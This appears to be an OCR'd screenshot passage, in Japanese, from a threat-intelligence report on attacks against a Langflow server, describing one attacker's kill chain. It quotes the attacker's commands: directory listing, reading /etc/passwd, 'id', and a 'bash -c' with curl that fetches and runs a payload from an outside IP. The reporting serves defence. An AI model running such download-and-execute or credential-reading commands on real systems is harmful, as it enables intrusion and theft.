
nucleiによるスキャンとは対照的に、カ
スタムのPythonスクリプト（python-
requests/2.32.3で、すべてのリクエス
トで一貫しており、UAのローテーショ
ンなし）を使用する第2の攻撃者群が現
れました。これらのオペレーターは検
証を超えて、積極的な偵察へと進みま
した。ある攻撃者（83.98.164.238）
は、体系的なキルチェーンに沿って進
行しました。
ディレクトリリスティングと認証
情報ファイル：ls -al /root; ls /app;
cat /etc/passwd
システムフィンガープリント：
id（uid=1000(langflow)が返され
た）
ステージ2 デリバリの試行：bash -
c “$(curl -fsSL
http://173.212.205.251:8443/z)”